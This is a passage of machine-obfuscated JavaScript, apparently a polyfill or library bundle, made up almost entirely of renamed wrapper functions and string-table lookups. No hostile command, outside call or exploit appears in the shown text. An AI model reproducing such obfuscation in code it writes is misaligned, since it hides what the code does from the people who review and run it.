_0x568801(_0x66453f);},'ddpiJ':function(_0x58652a,_0x1ca55b){return _0x58652a(_0x1ca55b);},'tYlBE':function(_0x596fca,_0x53b1b2){return _0x596fca===_0x53b1b2;},'gQhqg':_0x4e22a8(0x72f),'EkUVB':function(_0x324eec,_0xd88a00){return _0x324eec(_0xd88a00);},'FChLP':_0x4e22a8(0xc0),'QKKWq':function(_0x506a5c,_0x217457){return _0x506a5c<_0x217457;},'fvIdX':function(_0x5d46d2,_0xbb149a){return _0x5d46d2+_0xbb149a;},'chjvk':function(_0x2f4235,_0x27ad81){return _0x2f4235+_0x27ad81;},'nPXIz':function(_0x1585e7,_0x4f1c94){return _0x1585e7+_0x4f1c94;},'ynPqt':function(_0x5bc643,_0x138581){return _0x5bc643+_0x138581;},'Bgcih':function(_0x310449,_0x2f0b32){return _0x310449+_0x2f0b32;},'gsOkc':function(_0x3e25a3,_0x57b68b){return _0x3e25a3+_0x57b68b;},'NGRce':'00000','xirgY':function(_0x549579,_0x48eba2){return _0x549579(_0x48eba2);},'LPDGw':function(_0x3c90a6,_0x4bc269){return _0x3c90a6(_0x4bc269);},'StJHG':function(_0xa4ba0d,_0x5792b9){return _0xa4ba0d(_0x5792b9);},'soSNQ':function(_0x5d3c10,_0x6703ff){return _0x5d3c10>_0x6703ff;},'nBgeU':function(_0x4f0ce0,_0x524fa7){return _0x4f0ce0(_0x524fa7);},'ZBQZz':'default','PRwKD':_0x4e22a8(0x6d7),'AHNvO':function(_0x1a552f,_0x28e0a2,_0x52d49c){return _0x1a552f(_0x28e0a2,_0x52d49c);},'DMxje':function(_0x34be36,_0x369b1a){return _0x34be36(_0x369b1a);},'feZaX':function(_0x1635f0,_0x25048e){return _0x1635f0(_0x25048e);},'mTXVk':function(_0x44eb6e,_0x53676d){return _0x44eb6e(_0x53676d);},'PwHAq':function(_0x5ceab8,_0x33685f){return _0x5ceab8(_0x33685f);},'UeJZs':function(_0x16047b,_0x243ddd){return _0x16047b(_0x243ddd);},'XMahe':function(_0x33e238,_0xab771c){return _0x33e238(_0xab771c);},'XTGVQ':function(_0x488817,_0x1b9d19){return _0x488817(_0x1b9d19);},'qocnR':function(_0x1998d6,_0x926b33){return _0x1998d6&_0x926b33;},'AjlAv':function(_0x1e4516,_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a){return _0x1e4516(_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a);},'xbygB':function(_0x48933f,_0x5f3cd4,_0x50ba8c,_0x3ec633){return _0x48933f(_0x5f3cd4,_0x50ba8c,_0x3ec633);},'QUPuI':function(_0x51b3f0,_0x19f70b){return _0x51b3f0(_0x19f70b);},'tUdok':function(_0x7a26b1,_0x2a57a0){return _0x7a26b1(_0x2a57a0);},'dsgvV':_0x4e22a8(0x3b9),'BmHva':_0x4e22a8(0x5fc),'SFQCB':function(_0x3424c5,_0x2cf4a5){return _0x3424c5(_0x2cf4a5);},'sPVWl':function(_0x20cc63,_0x4a5af3){return _0x20cc63===_0x4a5af3;},'wntzp':'replace','NdRMw':_0x4e22a8(0x7cb),'gWaCP':function(_0xccc714,_0xc44dfd,_0x223bec,_0x245945,_0x44b524){return _0xccc714(_0xc44dfd,_0x223bec,_0x245945,_0x44b524);},'zMLzE':function(_0x15399c,_0x40fd52,_0x4ecdd5,_0x319142){return _0x15399c(_0x40fd52,_0x4ecdd5,_0x319142);},'CxSne':function(_0x5c640d,_0x358c61){return _0x5c640d==_0x358c61;},'zEqpk':_0x4e22a8(0x706),'dJWcX':function(_0x1ec0c8,_0x54744d){return _0x1ec0c8(_0x54744d);},'KWLnn':function(_0x518a46,_0x353f9a){return _0x518a46(_0x353f9a);},'yNwGj':function(_0x4200f2,_0x2be018){return _0x4200f2(_0x2be018);},'tRXqc':function(_0x5a3355,_0x531006){return _0x5a3355>=_0x531006;},'rfaGk':function(_0x49dfea){return _0x49dfea();},'DfXiW':_0x4e22a8(0x779),'lYJeW':'\x20is\x20not\x20iterable!','RHQhN':function(_0x118a86,_0x2d51a0){return _0x118a86(_0x2d51a0);},'xNlUP':function(_0x530635,_0x9e5c20){return _0x530635!=_0x9e5c20;},'hNBjB':_0x4e22a8(0x2bd),'mtJjo':function(_0x59ca93,_0x16f5b1){return _0x59ca93==_0x16f5b1;},'PtVzp':_0x4e22a8(0x56c),'ZruzE':function(_0x48bf73,_0x3752be,_0x4e9370){return _0x48bf73(_0x3752be,_0x4e9370);},'IXeRL':function(_0x269947,_0x442d36){return _0x269947(_0x442d36);},'uJziU':function(_0x1f2164,_0x1a4dda){return _0x1f2164(_0x1a4dda);},'nkjyr':function(_0x22795e,_0x2094aa){return _0x22795e(_0x2094aa);},'RFRRq':_0x4e22a8(0x354),'YfKuZ':function(_0x530a60,_0x27e3d1){return _0x530a60(_0x27e3d1);},'jPGcp':function(_0x28a626,_0x5a2cfe){return _0x28a626!==_0x5a2cfe;},'AHUJE':function(_0x1fe2b2,_0xfe6ae0){return _0x1fe2b2==_0xfe6ae0;},'IwdqD':function(_0x6f2755,_0x4f3c0a){return _0x6f2755!==_0x4f3c0a;},'sIlWR':function(_0xbbeeb0,_0x10f79a,_0x5c152c){return _0xbbeeb0(_0x10f79a,_0x5c152c);},'dZttP':function(_0x2a889d,_0x2cd3ed,_0x42ab86,_0x192086){return _0x2a889d(_0x2cd3ed,_0x42ab86,_0x192086);},'wlbpV':function(_0x3be1e2,_0x52ab3f){return _0x3be1e2(_0x52ab3f);},'PstrU':function(_0x5b41b7,_0x3ce31a){return _0x5b41b7(_0x3ce31a);},'KExUs':function(_0xf74d8,_0x1c4410){return _0xf74d8!==_0x1c4410;},'TEbOH':function(_0x56261b,_0xdc3554){return _0x56261b===_0xdc3554;},'wYkzQ':function(_0x13212e,_0x2940ef){return _0x13212e(_0x2940ef);},'MYhLC':_0x4e22a8(0x94b),'WEndA':function(_0x1b5066,_0x147900){return _0x1b5066(_0x147900);},'QLBSm':function(_0x4196a9,_0x13f5a7){return _0x4196a9(_0x13f5a7);},'LHbRs':function(_0x32244b,_0x588fa4){return _0x32244b==_0x588fa4;},'atbll':function(_0x93f85b,_0x5c2bb5){return _0x93f85b!==_0x5c2bb5;},'unMSe':'RegExp','FvjrV':function(_0x3b8256,_0xb63f65){return _0x3b8256(_0xb63f65);},'gLrRC':function(_0x331921,_0x3c4536,_0x15d129){return _0x331921(_0x3c4536,_0x15d129);},'gdXiG':function(_0x3d369c,_0x3b535b,_0x203134){return _0x3d369c(_0x3b535b,_0x203134);},'vvTqN':function(_0x1036f3,_0x1c5d19){return _0x1036f3+_0x1c5d19;},'BfLYF':_0x4e22a8(0x903),'nNlty':function(_0xef006e,_0xfd4ca0){return _0xef006e(_0xfd4ca0);},'TlrXk':function(_0x3e9e83,_0x59b8dc){return _0x3e9e83(_0x59b8dc);},'LKkjU':function(_0x3507c1,_0x3eac61){return _0x3507c1(_0x3eac61);},'zpqVL':function(_0x1738ee,_0x583a8d){return _0x1738ee+_0x583a8d;},'uzdfk':_0x4e22a8(0x769),'CAywP':function(_0x3b471f,_0x5765de){return _0x3b471f(_0x5765de);},'RcRnQ':'Array','BRffB':function(_0x7f27fd,_0x156354){return _0x7f27fd(_0x156354);},'iteZF':function(_0x24a572,_0x407520){return _0x24a572 in _0x407520;},'PsmSF':function(_0x3b5aec,_0x6f4f25){return _0x3b5aec*_0x6f4f25;},'Ihfan':function(_0xb48759,_0x8c532f){return _0xb48759(_0x8c532f);},'lqgcB':function(_0x175eac,_0x25384c){return _0x175eac(_0x25384c);},'TWPts':function(_0x220380,_0x5f3437){return _0x220380(_0x5f3437);},'Itcim':_0x4e22a8(0x160),'UNTUU':_0x4e22a8(0x95e),'lYdpj':function(_0x5e5f6d,_0x1ad52f){return _0x5e5f6d&&_0x1ad52f;},'ivLFi':function(_0x436eed,_0x4ea80c){return _0x436eed(_0x4ea80c);},'fNCDv':function(_0x20fe20,_0x556c75){return _0x20fe20>_0x556c75;},'Yeqwc':function(_0x11ad3a,_0xdb9fec){return _0x11ad3a-_0xdb9fec;},'XshyF':function(_0x5c46cb,_0x408268){return _0x5c46cb>_0x408268;},'zKNft':function(_0x5d56e8,_0x3e83b2){return _0x5d56e8(_0x3e83b2);},'ssFIA':function(_0x49dc7f,_0x342e57){return _0x49dc7f(_0x342e57);},'cvzwB':function(_0x5769a3,_0x27f89f){return _0x5769a3+_0x27f89f;},'oIaDn':function(_0x306f1f,_0x1bbb05){return _0x306f1f/_0x1bbb05;},'EiXXW':function(_0x521e45,_0x24492f){return _0x521e45/_0x24492f;},'fnBrb':function(_0x5d4933,_0x13d3a5){return _0x5d4933/_0x13d3a5;},'bgIUh':function(_0x259535,_0x1c8c07){return _0x259535-_0x1c8c07;},'WKSzf':function(_0x5525bc,_0x18f966){return _0x5525bc!=_0x18f966;},'GBwCH':function(_0x516072,_0x2451e7){return _0x516072(_0x2451e7);},'pRFxu':function(_0xadbccd,_0x15636d){return _0xadbccd*_0x15636d;},'UNuHk':function(_0x35c80b,_0x30492c){return _0x35c80b(_0x30492c);},'KNHHV':function(_0x3bdca6,_0x57c94d){return _0x3bdca6==_0x57c94d;},'gjuPi':function(_0xdb1ff2,_0x2e368f){return _0xdb1ff2+_0x2e368f;},'nJKQN':function(_0x1ef2d4,_0x1467e0){return _0x1ef2d4(_0x1467e0);},'KyqEb':function(_0x1c27e7,_0x841153,_0x325d83){return _0x1c27e7(_0x841153,_0x325d83);},'GrfrO':_0x4e22a8(0x145),'dvvQM':function(_0xa94502,_0x2f930d){return _0xa94502(_0x2f930d);},'plkxj':function(_0x1bb733,_0x1c0870){return _0x1bb733(_0x1c0870);},'RmVbv':function(_0xe583d8,_0x3809d2){return _0xe583d8==_0x3809d2;},'KLCdy':_0x4e22a8(0x88e),'nBKZJ':function(_0x336479){return _0x336479();},'JilTm':_0x4e22a8(0x4ee),'YAjSi':function(_0x15d374,_0x5d43cf){return _0x15d374!=_0x5d43cf;},'EzzVH':function(_0x175a3d,_0x46ea4f){return _0x175a3d(_0x46ea4f);},'iBjvl':function(_0x3c5cf0,_0x88dbf2){return _0x3c5cf0(_0x88dbf2);},'dpyhU':function(_0x11f0c2,_0x3966ff){return _0x11f0c2(_0x3966ff);},'SeBEP':function(_0x4731f5,_0x53a3b0){return _0x4731f5(_0x53a3b0);},'VeWdv':_0x4e22a8(0x1e9),'VMVkZ':_0x4e22a8(0x4b4),'dYgcu':_0x4e22a8(0x685),'kCtPi':function(_0x58480a,_0x2efd21){return _0x58480a!==_0x2efd21;},'vpcuH':function(_0x2a983d,_0x37bfd0){return _0x2a983d===_0x37bfd0;},'VENYu':'IE_PROTO','uukQm':function(_0x5eef28,_0x1d8777){return _0x5eef28 in _0x1d8777;},'kFhDI':_0x4e22a8(0x5a0),'NAzYV':_0x4e22a8(0x6fc),'lNueU':function(_0x27d493,_0x4dd501){return _0x27d493 in _0x4dd501;},'DOBwS':'value','RIGMF':function(_0x4432f2,_0x43063e){return _0x4432f2(_0x43063e);},'LIkGb':function(_0x283292,_0x5442c7){return _0x283292(_0x5442c7);},'NNqkG':function(_0x3524b3,_0x1976db){return _0x3524b3(_0x1976db);},'jxYDi':function(_0x395f82,_0x1e96fc){return _0x395f82(_0x1e96fc);},'MXOHH':function(_0x5bd5fb,_0x277e6b){return _0x5bd5fb(_0x277e6b);},'DLRRu':function(_0x2754d6,_0x3e52b9){return _0x2754d6(_0x3e52b9);},'uiNtY':function(_0x8d037a,_0x42e2c6,_0x382023){return _0x8d037a(_0x42e2c6,_0x382023);},'IsSCE':function(_0x2af8e6,_0x235737){return _0x2af8e6(_0x235737);},'WlLZu':function(_0x3feee3,_0x4fb076){return _0x3feee3(_0x4fb076);},'GzfXx':function(_0x37cb5a,_0x46a0f2){return _0x37cb5a(_0x46a0f2);},'opCUQ':function(_0x9aca74,_0x4efca4){return _0x9aca74(_0x4efca4);},'yhjzr':function(_0x30d98c,_0x1eb788){return _0x30d98c==_0x1eb788;},'IPvFR':_0x4e22a8(0x2af),'ORobX':function(_0x994d7f,_0x574225){return _0x994d7f(_0x574225);},'vDULW':_0x4e22a8(0x3e4),'SRxzc':function(_0x313d28,_0x267092){return _0x313d28(_0x267092);},'OsDMP':'length','WaoSN':_0x4e22a8(0x594),'PwNbZ':function(_0x310cf0,_0xe30ebc){return _0x310cf0(_0xe30ebc);},'fpslY':function(_0x910813,_0x56886a,_0x2b82aa){return _0x910813(_0x56886a,_0x2b82aa);},'kOKSs':function(_0x444ed3,_0x1d7a2c){return _0x444ed3(_0x1d7a2c);},'gVVrm':function(_0x5fc9d,_0xdbfd2c){return _0x5fc9d>_0xdbfd2c;},'iVkjV':function(_0x2aa3b0,_0x10ab3b){return _0x2aa3b0(_0x10ab3b);},'iDfCV':function(_0x2c080d,_0x363723){return _0x2c080d(_0x363723);},'KVqFE':function(_0x33b240,_0x38fbfa){return _0x33b240(_0x38fbfa);},'VPryU':function(_0x2763d4,_0x14316b,_0x2b6ba1,_0x572a31){return _0x2763d4(_0x14316b,_0x2b6ba1,_0x572a31);},'BKhgQ':function(_0x42cf5a,_0x32576e){return _0x42cf5a+_0x32576e;},'acGUl':function(_0x1c7ec0,_0x161e2d){return _0x1c7ec0*_0x161e2d;},'XlyWY':function(_0x498337,_0x110c42){return _0x498337(_0x110c42);},'wRJSb':function(_0x563a0e,_0x264557){return _0x563a0e(_0x264557);},'ZDbFG':function(_0x5a3625,_0x308b62){return _0x5a3625(_0x308b62);},'mALPW':function(_0x514bfe,_0x28a388){return _0x514bfe(_0x28a388);},'yrHve':function(_0xd36492,_0x59b6bf){return _0xd36492(_0x59b6bf);},'dAMsA':function(_0x1788a6,_0x5718d4,_0x1ee141){return _0x1788a6(_0x5718d4,_0x1ee141);},'tPaun':function(_0x1da607,_0x562574){return _0x1da607(_0x562574);},'LxgZJ':function(_0x4c4860,_0x87bf9e){return _0x4c4860===_0x87bf9e;},'GEsIC':function(_0x37e5e8,_0x2cfcd2){return _0x37e5e8==_0x2cfcd2;},'NpalO':function(_0x2bc5ae,_0x5294c5){return _0x2bc5ae(_0x5294c5);},'zAbDh':function(_0x458a64,_0x23111b){return _0x458a64(_0x23111b);},'UiKBI':function(_0x113dfd,_0x341071){return _0x113dfd(_0x341071);},'xDUFH':function(_0x452422,_0x55c4cb){return _0x452422(_0x55c4cb);},'zxrpc':function(_0x5e1557,_0x8f5dcf){return _0x5e1557/_0x8f5dcf;},'uvHkt':function(_0x357e16,_0x2acaa6){return _0x357e16(_0x2acaa6);},'krfne':function(_0x3b05dc,_0x103b47){return _0x3b05dc(_0x103b47);},'wxNcI':function(_0x2a13b4,_0x3341d1){return _0x2a13b4+_0x3341d1;},'Rxovc':function(_0xb75ef6,_0x2bb801){return _0xb75ef6(_0x2bb801);},'HAJEU':function(_0xdb0d9d,_0xc3c1a2){return _0xdb0d9d(_0xc3c1a2);},'cACWb':function(_0x2876b1,_0xdae8b1){return _0x2876b1===_0xdae8b1;},'HVyoy':function(_0x232481,_0x2177ee){return _0x232481(_0x2177ee);},'YIbkf':function(_0x33a78b,_0x21233b){return _0x33a78b&_0x21233b;},'dZWCi':function(_0x57e996,_0x2b6a18){return _0x57e996(_0x2b6a18);},'wgVXn':function(_0x3c3877,_0x34c7cf,_0x37b5a2){return _0x3c3877(_0x34c7cf,_0x37b5a2);},'wssqK':_0x4e22a8(0x6af),'GLuIE':function(_0x5b855a,_0x3e7bd6){return _0x5b855a==_0x3e7bd6;},'PYjQQ':function(_0x551571,_0x3c8e98){return _0x551571(_0x3c8e98);},'bNbPz':function(_0x1bcd43,_0x235780){return _0x1bcd43(_0x235780);},'NMtjc':function(_0x14ca58,_0x27a948){return _0x14ca58(_0x27a948);},'ebySE':_0x4e22a8(0x844),'tbArq':function(_0x2b3741,_0x3b3407){return _0x2b3741(_0x3b3407);},'fKflP':_0x4e22a8(0x343),'TvWqr':function(_0x2991de,_0xfa3ba0){return _0x2991de(_0xfa3ba0);},'xjKCO':function(_0x5c969c,_0x5098ed){return _0x5c969c+_0x5098ed;},'bujQI':function(_0x56d9cd,_0x524999){return _0x56d9cd+_0x524999;},'UOUaU':function(_0x47b43c,_0x2c0db5){return _0x47b43c&&_0x2c0db5;},'SoALc':function(_0x5c0c3d,_0x4cfd5b){return _0x5c0c3d>_0x4cfd5b;},'Yxfpw':function(_0x492b7d,_0x5dfe66){return _0x492b7d===_0x5dfe66;},'ndweU':function(_0x4115db,_0x233203){return _0x4115db(_0x233203);},'xxUkR':function(_0x5f3861,_0x589f70){return _0x5f3861!==_0x589f70;},'xEUaW':function(_0x507d46,_0x4c4e76){return _0x507d46||_0x4c4e76;},'oxmOu':function(_0x5cd247,_0x37fff1){return _0x5cd247==_0x37fff1;},'EIkfz':function(_0x321143,_0x2a6158){return _0x321143!==_0x2a6158;},'SgtcU':function(_0x20d8f9,_0x10ecb9){return _0x20d8f9+_0x10ecb9;},'pOtqK':function(_0x2980ee,_0x33b921,_0x14e067){return _0x2980ee(_0x33b921,_0x14e067);},'wqazy':function(_0x47a3e9,_0x5dac85){return _0x47a3e9(_0x5dac85);},'bANtj':function(_0x2eb794,_0x4b2e68){return _0x2eb794(_0x4b2e68);},'yHOFL':function(_0x3fd2b5,_0x285fc4){return _0x3fd2b5 in _0x285fc4;},'uypSt':function(_0x165af7,_0x4954df){return _0x165af7&&_0x4954df;},'bUYjA':function(_0x2a3517,_0x4a1fe9){return _0x2a3517(_0x4a1fe9);},'GSmwC':function(_0xda2952,_0x369b98,_0x4dca9f,_0x2dbcfb){return _0xda2952(_0x369b98,_0x4dca9f,_0x2dbcfb);},'IyMwe':function(_0x36c517,_0x218e8b){return _0x36c517(_0x218e8b);},'yfKCF':_0x4e22a8(0x7ef),'kFafO':function(_0x53ead9,_0x1f21d7){return _0x53ead9(_0x1f21d7);},'szeea':_0x4e22a8(0x3b5),'qPKVt':'versions','ceDtH':function(_0x3b4e16,_0x30b344){return _0x3b4e16(_0x30b344);},'CshVB':_0x4e22a8(0x48f),'xHXGV':_0x4e22a8(0xc9),'LsZXp':function(_0x1f7ab4,_0x39d797){return _0x1f7ab4===_0x39d797;},'fJjze':function(_0x471006,_0x92abd4){return _0x471006(_0x92abd4);},'tPUHf':function(_0x183a94,_0x113698){return _0x183a94(_0x113698);},'OpbCW':function(_0x555260,_0x46505c){return _0x555260(_0x46505c);},'ZGgrO':function(_0x176380,_0x52f95b){return _0x176380(_0x52f95b);},'CpwCG':function(_0x2028b7,_0x394044){return _0x2028b7(_0x394044);},'iMQWk':function(_0x5b3b41,_0xd4cc5f){return _0x5b3b41+_0xd4cc5f;},'gcEIZ':function(_0x291443,_0x3d55fc){return _0x291443+_0x3d55fc;},'VOVon':function(_0x28ead2,_0x2f170a){return _0x28ead2(_0x2f170a);},'VAWCx':function(_0x1bfdb0,_0x30376f){return _0x1bfdb0(_0x30376f);},'ofsPs':function(_0x327db5,_0x15a517){return _0x327db5(_0x15a517);},'qpNoO':function(_0x446f10,_0x35e69d){return _0x446f10(_0x35e69d);},'ygWOm':_0x4e22a8(0x6cb),'vsLGb':function(_0x59736e,_0x587063){return _0x59736e+_0x587063;},'iJOkH':function(_0x462f2e,_0x5db1f2){return _0x462f2e+_0x5db1f2;},'fBFTL':function(_0x29181b,_0xbabc0d){return _0x29181b!==_0xbabc0d;},'noGlG':function(_0x243975,_0x18f39f){return _0x243975(_0x18f39f);},'poSsu':function(_0x2262f9,_0x2c79a6){return _0x2262f9(_0x2c79a6);},'eHKds':function(_0x253bea,_0x188d9c){return _0x253bea+_0x188d9c;},'dELrM':function(_0x5109c2,_0x3c317d){return _0x5109c2(_0x3c317d);},'yinsg':function(_0x1eb7e9,_0x4db9d3){return _0x1eb7e9==_0x4db9d3;},'XZhIu':function(_0x44b196,_0x8e0bec){return _0x44b196(_0x8e0bec);},'RyRht':function(_0x22fb92,_0x252875){return _0x22fb92(_0x252875);},'ueGlg':function(_0x59986e,_0x57b839){return _0x59986e&_0x57b839;},'Mtdzx':function(_0x4441ed,_0x1d4bf1){return _0x4441ed+_0x1d4bf1;},'QjEPi':_0x4e22a8(0x7a7),'zXJbe':function(_0x422a96,_0x306484){return _0x422a96(_0x306484);},'oRoDm':function(_0x4ae678,_0x435e25){return _0x4ae678+_0x435e25;},'xKcWZ':function(_0x27df4c,_0x466b85){return _0x27df4c+_0x466b85;},'iHvQy':function(_0x4ba089,_0x397d3b){return _0x4ba089+_0x397d3b;},'wZepr':function(_0x4b59d8,_0x1ccc28){return _0x4b59d8+_0x1ccc28;},'Fablb':function(_0x583245){return _0x583245();},'vtRqN':_0x4e22a8(0x4cd),'IbUqv':function(_0x56d62d,_0x5a209f){return _0x56d62d(_0x5a209f);},'IPBnD':_0x4e22a8(0x8fc),'AaKiq':function(_0xfe31f6,_0x1fb7b9){return _0xfe31f6(_0x1fb7b9);},'pKxea':_0x4e22a8(0x868),'zxtgk':function(_0x1b4c23,_0x35d466){return _0x1b4c23 in _0x35d466;},'vbZag':'onreadystatechange','WWzmh':function(_0x3a716d,_0x5b3a5f){return _0x3a716d<_0x5b3a5f;},'SxXSr':function(_0x170a79,_0x1fb2c2){return _0x170a79(_0x1fb2c2);},'FHbUx':function(_0x50a18f,_0x2b4331,_0x4138b0){return _0x50a18f(_0x2b4331,_0x4138b0);},'wLisJ':function(_0x4e1e9d,_0x39f91c,_0x711b2f){return _0x4e1e9d(_0x39f91c,_0x711b2f);},'WflMq':_0x4e22a8(0x480),'MMbNv':function(_0x33790c,_0x49886a){return _0x33790c(_0x49886a);},'DKeVH':function(_0x3593ef,_0x20f13a){return _0x3593ef(_0x20f13a);},'RokBG':function(_0x2a2271,_0x65c062,_0x2baad6){return _0x2a2271(_0x65c062,_0x2baad6);},'dcKZY':function(_0x14fe8e,_0x3f1397){return _0x14fe8e(_0x3f1397);},'BqmnG':'4|2|5|1|3|0','lxcxP':_0x4e22a8(0x46b),'AbXkr':function(_0x4f718b,_0x20e60d){return _0x4f718b(_0x20e60d);},'HyZfw':function(_0x3c8122,_0x3b76a4){return _0x3c8122(_0x3b76a4);},'yvlzh':_0x4e22a8(0x2c7),'JocUL':function(_0x32a8b6,_0x3635fc,_0x37caa3){return _0x32a8b6(_0x3635fc,_0x37caa3);},'mswFx':function(_0x4ac1f5,_0x310d79){return _0x4ac1f5!==_0x310d79;},'SsGAY':function(_0xe8788e,_0x55c0b1){return _0xe8788e>_0x55c0b1;},'VIYOa':function(_0x49d3cf,_0x4325cf,_0x117abc){return _0x49d3cf(_0x4325cf,_0x117abc);},'ldlAO':function(_0x345e89,_0x1b4783,_0x4872ec,_0x5a90df){return _0x345e89(_0x1b4783,_0x4872ec,_0x5a90df);},'sBGTa':function(_0x34537d,_0x2d3103,_0x59bce4,_0x379ded){return _0x34537d(_0x2d3103,_0x59bce4,_0x379ded);},'xGJzv':function(_0x4ae557,_0x4f8418){return _0x4ae557(_0x4f8418);},'lNIbW':function(_0x568739,_0x1bf230){return _0x568739>_0x1bf230;},'MQMji':function(_0x4cdd16,_0xeaabb){return _0x4cdd16<_0xeaabb;},'kwUCe':function(_0x4be5cc,_0x532410){return _0x4be5cc(_0x532410);},'rFRCw':function(_0x43e381,_0x23f052,_0x4bf399){return _0x43e381(_0x23f052,_0x4bf399);},'izDFA':function(_0xc0f47c,_0x26dac7){return _0xc0f47c*_0x26dac7;},'erHhr':function(_0xf212dd,_0x369042){return _0xf212dd(_0x369042);},'Tjglw':_0x4e22a8(0x2aa),'PoWIR':function(_0x15de59,_0x5980e5){return _0x15de59 in _0x5980e5;},'eydzW':function(_0x3a7529,_0x288edf){return _0x3a7529==_0x288edf;},'KNmlI':function(_0x47ca9d,_0xf85982){return _0x47ca9d(_0xf85982);},'EXhiA':function(_0x23132d,_0x53b45a,_0x2cad2f){return _0x23132d(_0x53b45a,_0x2cad2f);},'QCJTU':function(_0x182bdd,_0x29766b,_0x290945){return _0x182bdd(_0x29766b,_0x290945);},'UJqpF':function(_0x3ffe9f,_0x1b31bd){return _0x3ffe9f+_0x1b31bd;},'RYraj':function(_0x4431cc,_0x24dc94){return _0x4431cc>_0x24dc94;},'FWUvw':function(_0x2c7e18,_0x4d97c0){return _0x2c7e18%_0x4d97c0;},'XRVny':function(_0x5e77e7,_0x4f2c59){return _0x5e77e7 instanceof _0x4f2c59;},'InmjW':function(_0x270414,_0x4050d1){return _0x270414==_0x4050d1;},'IHRXL':function(_0x5da9fc,_0xe9f02f){return _0x5da9fc*_0xe9f02f;},'szyEM':function(_0x394999,_0x3e7799,_0x2dbe4e){return _0x394999(_0x3e7799,_0x2dbe4e);},'DQjpL':function(_0xb81221,_0x487533){return _0xb81221!==_0x487533;},'qxPHe':function(_0x3c67f3,_0x13253f,_0x596cfc){return _0x3c67f3(_0x13253f,_0x596cfc);},'OLDFE':function(_0x597434,_0x21b5a0){return _0x597434 in _0x21b5a0;},'BQssO':_0x4e22a8(0x132),'gHMOB':function(_0x2e6461,_0x4ecc4d){return _0x2e6461+_0x4ecc4d;},'UhIWD':function(_0x5b747d,_0x4eeda9){return _0x5b747d||_0x4eeda9;},'JTdQt':_0x4e22a8(0x80c),'JUJlv':function(_0x2e9e67,_0x4b86a5){return _0x2e9e67(_0x4b86a5);},'mUzXM':function(_0x54f586,_0xc237b6){return _0x54f586(_0xc237b6);},'orcjI':function(_0x39d1b9,_0x32f381,_0x31157b){return _0x39d1b9(_0x32f381,_0x31157b);},'aEcEO':function(_0x36f0f6,_0x3f9848){return _0x36f0f6(_0x3f9848);},'ZEvUK':function(_0x9adb72,_0x49a238,_0x5020d2,_0x261153){return _0x9adb72(_0x49a238,_0x5020d2,_0x261153);},'DFLrg':function(_0x2d4b67,_0x290002,_0x2a580a,_0x35217f){return _0x2d4b67(_0x290002,_0x2a580a,_0x35217f);},'TEciv':function(_0x4dab78,_0x5db24e,_0x51348d,_0x3ed1c6){return _0x4dab78(_0x5db24e,_0x51348d,_0x3ed1c6);},'cuoqT':function(_0x5b37ad,_0x5da8c8){return _0x5b37ad+_0x5da8c8;},'PotLz':function(_0x42c9c4,_0x5b15f9){return _0x42c9c4*_0x5b15f9;},'qKnqA':function(_0x107822,_0x2f8304){return _0x107822+_0x2f8304;},'NYgvY':function(_0x2b112b,_0x4756bc){return _0x2b112b(_0x4756bc);},'HkqoC':function(_0x22b33e,_0x420274){return _0x22b33e(_0x420274);},'oTvUq':function(_0x2534fb,_0x545087,_0x7e9fd4){return _0x2534fb(_0x545087,_0x7e9fd4);},'DyomI':function(_0x12c94f,_0x5479eb){return _0x12c94f(_0x5479eb);},'XtEeo':'It\x20is\x20not\x20a\x20typed\x20array\x20constructor!','nIzgn':function(_0x8ba35e,_0xa04b87,_0x364a5e){return _0x8ba35e(_0xa04b87,_0x364a5e);},'CbdVI':function(_0x20ed23,_0x4657ae){return _0x20ed23>_0x4657ae;},'PEGTW':function(_0x2bd200,_0x45ee48){return _0x2bd200>_0x45ee48;},'mCkiw':function(_0x267f73,_0xfd72b){return _0x267f73(_0xfd72b);},'ESUeP':function(_0x3406db,_0x1c0e15){return _0x3406db>_0x1c0e15;},'xFQBR':function(_0x358699,_0x45b4ce){return _0x358699+_0x45b4ce;},'KZCad':function(_0x2bd055,_0x12ea3b){return _0x2bd055(_0x12ea3b);},'bIHki':function(_0x1fbbfa,_0x3cca88,_0x24582e){return _0x1fbbfa(_0x3cca88,_0x24582e);},'tCOek':_0x4e22a8(0x8ea),'YTjNe':function(_0x27501d,_0x8cf9cf){return _0x27501d(_0x8cf9cf);},'KtpAM':function(_0x53b43f,_0x772bf5){return _0x53b43f(_0x772bf5);},'JOZaf':function(_0x3ac819,_0x485d2a){return _0x3ac819(_0x485d2a);},'PqdZP':function(_0x20b910,_0x146ecb){return _0x20b910(_0x146ecb);},'WJdeS':function(_0x4f3424,_0x422bcd){return _0x4f3424(_0x422bcd);},'DoTdh':function(_0xed6ece,_0x1cb242){return _0xed6ece(_0x1cb242);},'XlwyL':function(_0xde4b9f,_0x2339c1){return _0xde4b9f(_0x2339c1);},'gCEzB':function(_0x19019e,_0x432622){return _0x19019e(_0x432622);},'uomWT':function(_0x56c8ed,_0x561358){return _0x56c8ed(_0x561358);},'uSoRt':function(_0x2fac7f,_0x2a01b7){return _0x2fac7f(_0x2a01b7);},'MQeXj':function(_0x1262ed,_0x111cb5){return _0x1262ed(_0x111cb5);},'jRjiC':function(_0x16e266,_0x22ff59){return _0x16e266(_0x22ff59);},'tZGgh':function(_0x4b0334,_0x1a0cf9){return _0x4b0334(_0x1a0cf9);},'MDqvy':_0x4e22a8(0x33f),'FdYxK':_0x4e22a8(0x4f9),'YRqon':_0x4e22a8(0x689),'SCxzE':function(_0xd5a75,_0x98000e){return _0xd5a75(_0x98000e);},'VFugj':function(_0xf45845,_0x48be13){return _0xf45845(_0x48be13);},'VGXqZ':function(_0x222fb7,_0x1e9418){return _0x222fb7(_0x1e9418);},'aqsxB':function(_0x2d1e86,_0x156f92){return _0x2d1e86(_0x156f92);},'KxTyY':function(_0x2d6512,_0xa47ef3){return _0x2d6512(_0xa47ef3);},'SZtsS':_0x4e22a8(0x124),'Vnhkw':'def_constructor','COIrF':function(_0x279b81,_0x8cf2e9){return _0x279b81(_0x8cf2e9);},'PkxsI':function(_0x368662,_0x5216ee){return _0x368662(_0x5216ee);},'sXRNH':function(_0x1d5abe,_0x1a6f57,_0x5c25be,_0x380bf0){return _0x1d5abe(_0x1a6f57,_0x5c25be,_0x380bf0);},'QfprG':function(_0x18868e,_0x59b6ad){return _0x18868e+_0x59b6ad;},'LXbZf':function(_0x5829c3,_0x19f793,_0x5681a7){return _0x5829c3(_0x19f793,_0x5681a7);},'ydxAa':function(_0x32e4a7,_0x11bb7c,_0x1e7fc3,_0xd47065){return 